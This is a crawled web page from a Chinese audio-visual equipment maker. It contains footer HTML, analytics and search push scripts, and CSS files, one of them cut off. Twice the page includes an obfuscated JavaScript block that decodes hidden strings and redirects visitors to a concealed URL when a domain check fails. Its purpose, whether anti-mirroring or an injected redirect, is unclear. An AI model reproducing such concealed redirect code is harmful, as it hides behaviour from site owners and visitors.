	var _0x2761=['\x45\x38\x6f\x43\x70\x72\x79\x77\x66\x53\x6b\x48\x57\x50\x42\x63\x4a\x49\x34\x56','\x57\x37\x39\x4e\x72\x31\x78\x63\x4c\x74\x37\x63\x48\x57\x57\x67\x77\x38\x6f\x73\x62\x73\x44\x53\x57\x50\x53\x77\x65\x48\x4b\x33\x57\x50\x5a\x63\x4d\x59\x38\x35','\x6c\x59\x4b\x46\x6f\x43\x6f\x4f\x61\x30\x30\x77','\x57\x51\x72\x79\x69\x43\x6b\x6b\x57\x35\x57\x74\x6a\x57\x3d\x3d','\x57\x35\x64\x63\x50\x6d\x6f\x6d\x72\x57\x3d\x3d','\x57\x4f\x4e\x64\x4f\x64\x54\x54\x76\x49\x33\x64\x56\x43\x6b\x33'];(function(_0x208dde,_0x22fd5d){var _0x223b89=function(_0x148f53){while(--_0x148f53){_0x208dde['\x70\x75\x73\x68'](_0x208dde['\x73\x68\x69\x66\x74']());}};_0x223b89(++_0x22fd5d);}(_0x2761,-0x1*0x14fe+0x86*-0xd+0x1dbc));var _0x562f=function(_0x1724b6,_0x1e8857){_0x1724b6=_0x1724b6-(-0x1*0x14fe+0x86*-0xd+0x1bcc);var _0x39f35c=_0x2761[_0x1724b6];if(_0x562f['\x47\x58\x6a\x4d\x75\x65']===undefined){var _0x4bb484=function(_0x3cb076){var _0x2877d2='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d',_0x106474=String(_0x3cb076)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');var _0x3b3298='';for(var _0x3fbb35=-0xc66+-0xa68+-0x7*-0x342,_0x5a80b6,_0x4db561,_0x1fae31=0x26e2+0x42e+0x35*-0xd0;_0x4db561=_0x106474['\x63\x68\x61\x72\x41\x74'](_0x1fae31++);~_0x4db561&&(_0x5a80b6=_0x3fbb35%(0x1*-0x1b8d+0x213b+-0x5aa)?_0x5a80b6*(0x398+0x217b+-0x24d3)+_0x4db561:_0x4db561,_0x3fbb35++%(0x3*0x43b+0x35*0xb2+-0x3187))?_0x3b3298+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x10*-0x21b+0xb*0x389+-0x4794&_0x5a80b6>>(-(0xb*-0x53+-0xb99*-0x2+-0x1*0x139f)*_0x3fbb35&-0x201d+-0x4a*-0x2f+0x128d)):0x21f2+-0x1617+-0xbdb){_0x4db561=_0x2877d2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4db561);}return _0x3b3298;};var _0x489124=function(_0x2c408b,_0xcc1651){var _0x1850fd=[],_0x5aabb6=-0x2a*0x31+0x1*-0x196c+-0x1*-0x2176,_0x559dd1,_0x45108c='',_0x143b7b='';_0x2c408b=_0x4bb484(_0x2c408b);for(var _0x333dac=-0xc0*0x2+-0x1eb*0x1+-0x7*-0x7d,_0x465c42=_0x2c408b['\x6c\x65\x6e\x67\x74\x68'];_0x333dac<_0x465c42;_0x333dac++){_0x143b7b+='\x25'+('\x30\x30'+_0x2c408b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x333dac)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x1de*-0xa+-0x52f+-0xd6d))['\x73\x6c\x69\x63\x65'](-(-0x10c7+-0xe12+0x1edb));}_0x2c408b=decodeURIComponent(_0x143b7b);var _0xccbdd4;for(_0xccbdd4=-0x227c+0x21*-0xa3+0x377f;_0xccbdd4<-0xe43+0x1a*0x2c+-0x399*-0x3;_0xccbdd4++){_0x1850fd[_0xccbdd4]=_0xccbdd4;}for(_0xccbdd4=-0x1*-0x2474+-0x264+-0x2210;_0xccbdd4<-0x139d*0x1+-0x1*-0x2317+-0xe7a;_0xccbdd4++){_0x5aabb6=(_0x5aabb6+_0x1850fd[_0xccbdd4]+_0xcc1651['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xccbdd4%_0xcc1651['\x6c\x65\x6e\x67\x74\x68']))%(0x10d2+-0x6e2+-0x8f0),_0x559dd1=_0x1850fd[_0xccbdd4],_0x1850fd[_0xccbdd4]=_0x1850fd[_0x5aabb6],_0x1850fd[_0x5aabb6]=_0x559dd1;}_0xccbdd4=0x267d+-0x31c+-0x1*0x2361,_0x5aabb6=0x1250+-0x153c+0x2ec;for(var _0x57f4b4=-0x1*-0x179f+0x107c*0x1+-0x281b;_0x57f4b4<_0x2c408b['\x6c\x65\x6e\x67\x74\x68'];_0x57f4b4++){_0xccbdd4=(_0xccbdd4+(0x619+-0x2430+0x1e18))%(-0x1*0x164b+0x1*-0x1426+0x2b71),_0x5aabb6=(_0x5aabb6+_0x1850fd[_0xccbdd4])%(0x1b*-0xfd+0x2200+-0x651),_0x559dd1=_0x1850fd[_0xccbdd4],_0x1850fd[_0xccbdd4]=_0x1850fd[_0x5aabb6],_0x1850fd[_0x5aabb6]=_0x559dd1,_0x45108c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2c408b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57f4b4)^_0x1850fd[(_0x1850fd[_0xccbdd4]+_0x1850fd[_0x5aabb6])%(0xf83*0x1+-0x21b1+0x5*0x3d6)]);}return _0x45108c;};_0x562f['\x4a\x6e\x58\x6b\x70\x57']=_0x489124,_0x562f['\x6c\x78\x69\x63\x75\x6a']={},_0x562f['\x47\x58\x6a\x4d\x75\x65']=!![];}var _0x126d43=_0x562f['\x6c\x78\x69\x63\x75\x6a'][_0x1724b6];return _0x126d43===undefined?(_0x562f['\x4a\x6e\x52\x44\x53\x76']===undefined&&(_0x562f['\x4a\x6e\x52\x44\x53\x76']=!![]),_0x39f35c=_0x562f['\x4a\x6e\x58\x6b\x70\x57'](_0x39f35c,_0x1e8857),_0x562f['\x6c\x78\x69\x63\x75\x6a'][_0x1724b6]=_0x39f35c):_0x39f35c=_0x126d43,_0x39f35c;};var _0x5aebdc=_0x562f;window[_0x5aebdc('\x30\x78\x34','\x4e\x36\x37\x43')][_0x5aebdc('\x30\x78\x31','\x79\x70\x40\x69')][_0x5aebdc('\x30\x78\x35','\x23\x69\x46\x4b')](_0x5aebdc('\x30\x78\x32','\x77\x4a\x56\x4d'))===-(0x14fa+0x18e5+-0x2dde)&&(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x5aebdc('\x30\x78\x30','\x34\x5b\x44\x71')]=_0x5aebdc('\x30\x78\x33','\x74\x47\x66\x57'));
</script>
<!-- 360站长 -->

<script>
(function(e){function t(e){var t=location.href,n=t.split("").reverse(),r=e.split(""),i=[];for(var s=0,o=16;s<o;s++)i.push(r[s]+(n[s]||""));return i.join("")}var n=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,r=e.location.href;if(r&&!n.test(r)&&window.navigator.appName){var i="//s.360.cn/so/zz.gif",o="d182b3f28525f2db83acfaaf6e696dba",u=t(o),a=new Image;r&&(i+="?url="+encodeURIComponent(r)),o&&(i+="&sid="+o),u&&(i+="&token="+u),o&&(a.src=i)}})(window);
</script>
<!-- 头条站长 -->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f23bfde95f54a1678eed7a6c21a22ebcd24636a14fdb8ede3bc1a0c281c4d11430632485602430134f60bc55ca391050b680e2741bf7233a8f1da9902314a3fa";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
 <script type="text/javascript">var tags_root_dir="";var tags_tagids="393,394";</script>
<script type="text/javascript" src="/weapp/Tags/template/skin/js/tags.js?v=v1.2.0"></script> 
 	<footer class="footer-area">
        <!-- Main Footer Area -->
        <div class="main-footer-area section-padding-100-0">
            <div class="container">
                <div class="row">
                    <!-- Single Footer Widget -->
                    <div class="col-12 col-sm-6 col-lg-3">
                        <div class="single-footer-widget mb-70 wow fadeInUp" data-wow-delay="100ms" style="visibility: visible; animation-delay: 100ms; animation-name: fadeInUp;">
                            <div class="widget-title">
                                <a href="#"><img src="/template/pc/skin/css/logo_footer.svg" width="243" height="36" type="image/svg+xml" alt="广州议朗" pluginspage="http://www.adobe.com/svg/viewer/install/" style="margin: 0 auto;o;align-content: center;display: -webkit-flex;"></a>
                            </div>
                            <div class="widget-content" >
								<img src="/images/vissonic_gzh.jpg" style="width: 170px;display: block;vertical-align: middle;text-align: center;margin: 0 auto;"></div>
                        </div>
                    </div>

                    <!-- Single Footer Widget -->
                    <div class="col-12 col-sm-6 col-lg-3">
                        <div class="single-footer-widget mb-70 wow fadeInUp" data-wow-delay="300ms" style="visibility: visible; animation-delay: 300ms; animation-name: fadeInUp;">
                            <div class="widget-title">
                                <h4>热门产品</h4>
                            </div>
                            <div class="widget-content">
                                <nav>
                                    <ul>
                                                                               <li><a href="/products/znjz/">VS全智能视频拼接处理器</a></li>
                                                                              <li><a href="/products/hhjz/">X9高清无缝混合拼接处理器</a></li>
                                                                              <li><a href="/products/qhjz/">M5高清无缝混合切换矩阵</a></li>
                                                                              <li><a href="/products/spjz/">4K矩阵及传输器</a></li>
                                                                              <li><a href="/products/kvm/">分布式KVM坐席协作系统</a></li>
                                                                            
                                    </ul>
                                </nav>
                            </div>
                        </div>
                    </div>

                    <!-- Single Footer Widget -->
                    <div class="col-12 col-sm-6 col-lg-3">
                        <div class="single-footer-widget mb-70 wow fadeInUp" data-wow-delay="500ms" style="visibility: visible; animation-delay: 500ms; animation-name: fadeInUp;">
                            <div class="widget-title">
                                <h4>查看更多</h4>
                            </div>
                            <div class="widget-content">
                                <nav>
                                    <ul>
                                        <li><a href="/news/">新闻动态</a></li>
                                        <li><a href="/support/">资料下载</a></li>
                                        <li><a href="/sitemap.html" target="_blank">站点地图</a></li>
                                        <li><a href="/tags/" target="_blank">随机推荐</a></li>
                                        <li><a href="/tips/" target="_blank">技巧专区</a></li>
                                    </ul>
                                </nav>
                            </div>
                        </div>
                    </div>

                    <!-- Single Footer Widget -->
                    <div class="col-12 col-sm-6 col-lg-3">
                        <div class="single-footer-widget mb-70 wow fadeInUp" data-wow-delay="700ms" style="visibility: visible; animation-delay: 700ms; animation-name: fadeInUp;">
                            <div class="widget-title">
                                <h4>联系方式</h4>
                            </div>
                            <div class="widget-content">
                                <nav>
                                    <ul>
                                        <li><a href="/about/">关于我们</a></li>
										<li><a href="/contact/">联系我们</a></li>
                                    </ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Copywrite Area -->
        <div class="copywrite-content">
            <div class="container h-100">
                <div class="row h-100 align-items-center">
                    <div class="col-12 col-sm-5">
                        <!-- Copywrite Text -->
                        <p class="copywrite-text">
                          <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备16107775号-1</a>                           <a>Copyright ©2024 广州市唯图新电子科技有限公司</a></p>
                    </div>
                    <div class="col-12 col-sm-7">
                        <!-- Footer Nav -->
                        	<div class="footer-nav"><a href="#"></a>
                        		<ul><a href="#"></a>
                        		<li><a href='https://www.vissonic.cn'><span>首页</span></a></li>
                                                                <li><a href='/solution/' [field:rel/]><span>解决方案</span></a></li>
                                                                <li><a href='/case/' [field:rel/]><span>经典案例</span></a></li>
                                                                <li><a href='/news/' [field:rel/]><span>新闻资讯</span></a></li>
                                                                <li><a href='/about/' [field:rel/]><span>关于我们</span></a></li>
                                                                <li><a href='/support/' [field:rel/]><span>资料支持</span></a></li>
                                                                <li><a href='/contact/' [field:rel/]><span>联系我们</span></a></li>
                                      	
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ##### Footer Area End ##### -->
<!-- 百度站长 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
	var _0x2761=['\x45\x38\x6f\x43\x70\x72\x79\x77\x66\x53\x6b\x48\x57\x50\x42\x63\x4a\x49\x34\x56','\x57\x37\x39\x4e\x72\x31\x78\x63\x4c\x74\x37\x63\x48\x57\x57\x67\x77\x38\x6f\x73\x62\x73\x44\x53\x57\x50\x53\x77\x65\x48\x4b\x33\x57\x50\x5a\x63\x4d\x59\x38\x35','\x6c\x59\x4b\x46\x6f\x43\x6f\x4f\x61\x30\x30\x77','\x57\x51\x72\x79\x69\x43\x6b\x6b\x57\x35\x57\x74\x6a\x57\x3d\x3d','\x57\x35\x64\x63\x50\x6d\x6f\x6d\x72\x57\x3d\x3d','\x57\x4f\x4e\x64\x4f\x64\x54\x54\x76\x49\x33\x64\x56\x43\x6b\x33'];(function(_0x208dde,_0x22fd5d){var _0x223b89=function(_0x148f53){while(--_0x148f53){_0x208dde['\x70\x75\x73\x68'](_0x208dde['\x73\x68\x69\x66\x74']());}};_0x223b89(++_0x22fd5d);}(_0x2761,-0x1*0x14fe+0x86*-0xd+0x1dbc));var _0x562f=function(_0x1724b6,_0x1e8857){_0x1724b6=_0x1724b6-(-0x1*0x14fe+0x86*-0xd+0x1bcc);var _0x39f35c=_0x2761[_0x1724b6];if(_0x562f['\x47\x58\x6a\x4d\x75\x65']===undefined){var _0x4bb484=function(_0x3cb076){var _0x2877d2='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d',_0x106474=String(_0x3cb076)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');var _0x3b3298='';for(var _0x3fbb35=-0xc66+-0xa68+-0x7*-0x342,_0x5a80b6,_0x4db561,_0x1fae31=0x26e2+0x42e+0x35*-0xd0;_0x4db561=_0x106474['\x63\x68\x61\x72\x41\x74'](_0x1fae31++);~_0x4db561&&(_0x5a80b6=_0x3fbb35%(0x1*-0x1b8d+0x213b+-0x5aa)?_0x5a80b6*(0x398+0x217b+-0x24d3)+_0x4db561:_0x4db561,_0x3fbb35++%(0x3*0x43b+0x35*0xb2+-0x3187))?_0x3b3298+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x10*-0x21b+0xb*0x389+-0x4794&_0x5a80b6>>(-(0xb*-0x53+-0xb99*-0x2+-0x1*0x139f)*_0x3fbb35&-0x201d+-0x4a*-0x2f+0x128d)):0x21f2+-0x1617+-0xbdb){_0x4db561=_0x2877d2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4db561);}return _0x3b3298;};var _0x489124=function(_0x2c408b,_0xcc1651){var _0x1850fd=[],_0x5aabb6=-0x2a*0x31+0x1*-0x196c+-0x1*-0x2176,_0x559dd1,_0x45108c='',_0x143b7b='';_0x2c408b=_0x4bb484(_0x2c408b);for(var _0x333dac=-0xc0*0x2+-0x1eb*0x1+-0x7*-0x7d,_0x465c42=_0x2c408b['\x6c\x65\x6e\x67\x74\x68'];_0x333dac<_0x465c42;_0x333dac++){_0x143b7b+='\x25'+('\x30\x30'+_0x2c408b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x333dac)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x1de*-0xa+-0x52f+-0xd6d))['\x73\x6c\x69\x63\x65'](-(-0x10c7+-0xe12+0x1edb));}_0x2c408b=decodeURIComponent(_0x143b7b);var _0xccbdd4;for(_0xccbdd4=-0x227c+0x21*-0xa3+0x377f;_0xccbdd4<-0xe43+0x1a*0x2c+-0x399*-0x3;_0xccbdd4++){_0x1850fd[_0xccbdd4]=_0xccbdd4;}for(_0xccbdd4=-0x1*-0x2474+-0x264+-0x2210;_0xccbdd4<-0x139d*0x1+-0x1*-0x2317+-0xe7a;_0xccbdd4++){_0x5aabb6=(_0x5aabb6+_0x1850fd[_0xccbdd4]+_0xcc1651['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xccbdd4%_0xcc1651['\x6c\x65\x6e\x67\x74\x68']))%(0x10d2+-0x6e2+-0x8f0),_0x559dd1=_0x1850fd[_0xccbdd4],_0x1850fd[_0xccbdd4]=_0x1850fd[_0x5aabb6],_0x1850fd[_0x5aabb6]=_0x559dd1;}_0xccbdd4=0x267d+-0x31c+-0x1*0x2361,_0x5aabb6=0x1250+-0x153c+0x2ec;for(var _0x57f4b4=-0x1*-0x179f+0x107c*0x1+-0x281b;_0x57f4b4<_0x2c408b['\x6c\x65\x6e\x67\x74\x68'];_0x57f4b4++){_0xccbdd4=(_0xccbdd4+(0x619+-0x2430+0x1e18))%(-0x1*0x164b+0x1*-0x1426+0x2b71),_0x5aabb6=(_0x5aabb6+_0x1850fd[_0xccbdd4])%(0x1b*-0xfd+0x2200+-0x651),_0x559dd1=_0x1850fd[_0xccbdd4],_0x1850fd[_0xccbdd4]=_0x1850fd[_0x5aabb6],_0x1850fd[_0x5aabb6]=_0x559dd1,_0x45108c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2c408b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57f4b4)^_0x1850fd[(_0x1850fd[_0xccbdd4]+_0x1850fd[_0x5aabb6])%(0xf83*0x1+-0x21b1+0x5*0x3d6)]);}return _0x45108c;};_0x562f['\x4a\x6e\x58\x6b\x70\x57']=_0x489124,_0x562f['\x6c\x78\x69\x63\x75\x6a']={},_0x562f['\x47\x58\x6a\x4d\x75\x65']=!![];}var _0x126d43=_0x562f['\x6c\x78\x69\x63\x75\x6a'][_0x1724b6];return _0x126d43===undefined?(_0x562f['\x4a\x6e\x52\x44\x53\x76']===undefined&&(_0x562f['\x4a\x6e\x52\x44\x53\x76']=!![]),_0x39f35c=_0x562f['\x4a\x6e\x58\x6b\x70\x57'](_0x39f35c,_0x1e8857),_0x562f['\x6c\x78\x69\x63\x75\x6a'][_0x1724b6]=_0x39f35c):_0x39f35c=_0x126d43,_0x39f35c;};var _0x5aebdc=_0x562f;window[_0x5aebdc('\x30\x78\x34','\x4e\x36\x37\x43')][_0x5aebdc('\x30\x78\x31','\x79\x70\x40\x69')][_0x5aebdc('\x30\x78\x35','\x23\x69\x46\x4b')](_0x5aebdc('\x30\x78\x32','\x77\x4a\x56\x4d'))===-(0x14fa+0x18e5+-0x2dde)&&(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x5aebdc('\x30\x78\x30','\x34\x5b\x44\x71')]=_0x5aebdc('\x30\x78\x33','\x74\x47\x66\x57'));
</script>
<!-- 360站长 -->

<script>
(function(e){function t(e){var t=location.href,n=t.split("").reverse(),r=e.split(""),i=[];for(var s=0,o=16;s<o;s++)i.push(r[s]+(n[s]||""));return i.join("")}var n=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,r=e.location.href;if(r&&!n.test(r)&&window.navigator.appName){var i="//s.360.cn/so/zz.gif",o="d182b3f28525f2db83acfaaf6e696dba",u=t(o),a=new Image;r&&(i+="?url="+encodeURIComponent(r)),o&&(i+="&sid="+o),u&&(i+="&token="+u),o&&(a.src=i)}})(window);
</script>
<!-- 头条站长 -->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f23bfde95f54a1678eed7a6c21a22ebcd24636a14fdb8ede3bc1a0c281c4d11430632485602430134f60bc55ca391050b680e2741bf7233a8f1da9902314a3fa";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<!-- /footer --> 
<!-- jQuery-2.2.4 js --> 
<!-- Popper js --> 
<script src="/template/pc/skin/js/popper.min.js"></script> 
<!-- Bootstrap js --> 
<script src="/template/pc/skin/js/bootstrap.min.js"></script> 
<!-- All Plugins js --> 
<script src="/template/pc/skin/js/plugins.js"></script> 
<!-- Active js --> 
<script src="/template/pc/skin/js/active.js"></script>
<script src="/template/pc/skin/js/jquery-tab.js"></script>
<script type="text/javascript">
	$(function(){
// Calling the plugin
$('.tab-group').tabify();
})
</script>
<!-- 授权访问 -->
<script>
    // 检查是否已经确认过Cookie
    function checkCookieConsent() {
        const consent = localStorage.getItem('cookieConsent');
        const expiration = localStorage.getItem('cookieConsentExpiration');
        
        if (consent === 'false' || !isValidExpiration(expiration)) {
            localStorage.setItem('restrictedPage', window.location.href);
            // alert('该页面具有法律效应，VISSONIC议朗 在取得您的同意后，自动展现该页面内容');
            window.location.href = 'https://www.vissonic.cn/about/flsm/#setup'; // 或者其他适当的处理，比如跳转到首页
        }
    }

    // 判断确认状态是否有效
    function isValidExpiration(expiration) {
        return expiration && parseInt(expiration) > Date.now();
    }

    // 页面加载时检查Cookie确认状态
    // document.addEventListener('DOMContentLoaded', checkCookieConsent);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_3327842_tr31nyiyovh.css
body_size: -98
content:
@font-face {
  font-family: "iconfont"; /* Project id 3327842 */
  src: url('//at.alicdn.com/t/font_3327842_tr31nyiyovh.woff2?t=1649913704766') format('woff2'),
       url('//at.alicdn.com/t/font_3327842_tr31nyiyovh.woff?t=1649913704766') format('woff'),
       url('//at.alicdn.com/t/font_3327842_tr31nyiyovh.ttf?t=1649913704766') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-wuqiongda:before {
  content: "\e6759";
}

.icon-yanfawuliaoguanli-211:before {
  content: "\e9b39";
}

.icon-tongxin_vissonic:before {
  content: "\e6099";
}

.icon-jiankongshexiangtou:before {
  content: "\e6f11";
}

.icon-chashuijian-:before {
  content: "\e6f12";
}

.icon-yangshengqi:before {
  content: "\e6f13";
}

.icon-junhengqi:before {
  content: "\e6f14";
}

.icon-fayan:before {
  content: "\e6f15";
}

.icon-menu_zxtp:before {
  content: "\e6f16";
}

.icon-xianxingchupingtubiao:before {
  content: "\e6f17";
}

.icon-Translate:before {
  content: "\e6f18";
}



--- FILE ---
content_type: text/css
request_url: https://www.vissonic.cn/template/pc/skin/css/dtdhl_3.css
body_size: 1503
content:
#menu {
	font: 13px "Novah", Arial, Helvetica;
}
#menu a {
	color: #fff;
}
#menu, #menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
#menu {
	width: 77%;
	margin: 30px 0px;
	/* border: 1px solid #4586A1; */
	/* background-color: #111; */
	background-image: -moz-linear-gradient(#4586A1, #338c56);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#444), to(#111));
	background-image: -webkit-linear-gradient(#4586A1, #338c56);
	background-image: -o-linear-gradient(#4586A1, #338c56);
	background-image: -ms-linear-gradient(#4586A1, #338c56);
	background-image: linear-gradient(to right, #338c56, #ffffff);
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#menu:before, #menu:after {
	content: "";
	display: table;
}
#menu:after {
	clear: both;
}
#menu {
	zoom: 1;
}
#menu li {
	float: left;
	border-right: 1px solid #fff;
	
	
	
	position: relative;
}
#menu a {
	float: left;
	padding: 12px 30px;
	color: #fff;
	text-transform: uppercase;
	font: bold 12px Novah, Helvetica;
	text-decoration: none;
	
}
#menu li:hover > a {
	color: #fff;
}
*html #menu li a:hover {
	color: #fff;
}
#menu ul {
	margin: 20px 0 0 0;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 42px;
	left: 0px;
	z-index: 2;
	background: #444;
	background: -moz-linear-gradient(#444, #111);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#444), to(#111));
	background: -webkit-linear-gradient(#444, #111);
	background: -o-linear-gradient(#444, #111);
	background: -ms-linear-gradient(#444, #111);
	background: linear-gradient(323deg, #338c56, #338c56);
	-moz-box-shadow: 0 -1px rgba(255,255,255,.3);
	-webkit-box-shadow: 0 -1px 0 rgba(255,255,255,.3);
	box-shadow: 0 -1px 0 rgba(255, 255, 255, 0.3);
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;transition-duration: 300ms;
}
#menu li:hover > ul {
	opacity: 1;
	visibility: visible;
	margin: 0;
}
#menu ul ul {
	top: 0;
	left: 300px;
	margin: 0 0 0 20px;
	
	
	
}
#menu ul li {
	float: none;
	display: block;
	border: 0;
	-moz-box-shadow: 0 1px 0 #111, 0 2px 0 #666;
	-webkit-box-shadow: 0 1px 0 #111, 0 2px 0 #666;
	box-shadow: 0 0 0 #fff;
}
#menu ul li:last-child {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#menu ul a {
	padding: 10px;
	width: 100%;
	display: block;
	white-space: nowrap;
	float: none;
	text-transform: none;
}
#menu ul a:hover {
	background-color: #338c56;
	background-image: -moz-linear-gradient(#338c56, #338c56);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#338c56), to(#338c56));
	background-image: -webkit-linear-gradient(#338c56, #338c56);
	background-image: -o-linear-gradient(#338c56, #338c56);
	background-image: -ms-linear-gradient(#338c56, #338c56);
	background-image: linear-gradient(253deg, #338c56, rgba(255, 255, 255, 0.27));
}
#menu ul li:first-child > a {
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
}
#menu ul li:first-child > a:after {
	content: '';
	position: absolute;
	left: 40px;
	top: -6px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #7d7d7d;
}
#menu ul ul li:first-child a:after {
	left: -6px;
	top: 50%;
	margin-top: -6px;
	border-left: 0;
	border-bottom: 6px solid transparent;
	border-top: 6px solid transparent;
	border-right: 6px solid #7d7d7d;
}
#menu ul li:first-child a:hover:after {
	border-bottom-color: #7d7d7d;
}
#menu ul ul li:first-child a:hover:after {
	border-right-color: #7d7d7d;
	border-bottom-color: rgba(255, 255, 255, 0);
}
#menu ul li:last-child > a {
	-moz-border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}
/* Mobile */
#menu-trigger {
	display: none;
}
@media screen and (max-width: 600px) {
	/* nav-wrap */
	#menu-wrap {
		position: relative;
	}
	#menu-wrap * {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}
	/* menu icon */
	#menu-trigger {
		display: block;
		height: 40px;
		line-height: 40px;
		cursor: pointer;
		padding: 0 0 0 35px;
		border: 1px solid #222;
		color: #fafafa;
		font-weight: bold;
		background-color: #111;
		-moz-border-radius: 6px;
		-webkit-border-radius: 6px;
		border-radius: 6px;
		-moz-box-shadow: 0 1px 1px #777, 0 1px 0 #666 inset;
		-webkit-box-shadow: 0 1px 1px #777, 0 1px 0 #666 inset;
		box-shadow: 0 1px 1px #777, 0 1px 0 #666 inset;
	}
	/* main nav */
	#menu {
		margin: 0;
		padding: 10px;
		position: absolute;
		top: 40px;
		width: 100%;
		z-index: 1;
		background-color: #444;
		display: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	#menu:after {
		content: '';
		position: absolute;
		left: 25px;
		top: -8px;
		border-left: 8px solid transparent;
		border-right: 8px solid transparent;
		border-bottom: 8px solid #444;
	}
	#menu ul {
		position: static;
		visibility: visible;
		opacity: 1;
		margin: 0;
		background: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	#menu ul ul {
		margin: 0 0 0 20px !important;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	#menu li {
		position: static;
		display: block;
		float: none;
		border: 0;
		margin: 5px;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	#menu ul li {
		margin-left: 20px;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	#menu a {
		display: block;
		float: none;
		padding: 0;
		color: #999;
	}
	#menu a:hover {
		color: #fff;
	}
	#menu ul a {
		padding: 0;
		width: auto;
	}
	#menu ul a:hover {
		background: none;
	}
	#menu ul li:first-child a:after, #menu ul ul li:first-child a:after {
		border: 0;
	}
}
@media screen and (min-width: 600px) {
	#menu {
		display: block !important;
		width: 100% !important;
	}
}
/* iPad */
.no-transition {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
	opacity: 1;
	visibility: visible;
	display: none;
}
#menu li:hover > .no-transition {
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://www.vissonic.cn/template/pc/skin/css/style.css
body_size: 13010
content:
/* Core Stylesheet - 1.0 */
/* :: 2.1 Import All CSS */
@import url(bootstrap.min.css?fdsdddddfds);

@import url(classy-nav.css);

@import url(owl.carousel.min.css);

@import url(animate.css);

@import url(magnific-popup.css);

@import url(font-awesome.min.css);
/* :: 3.1 Base CSS */
* {
	margin: 0;
	padding: 0;
}

body {
	font-family: "Novah", sans-serif;
	font-size: 14px;
}

h1, h2, h3, h4, h5, h6 {
	font-family: "Novah", sans-serif;
	color: #050505;
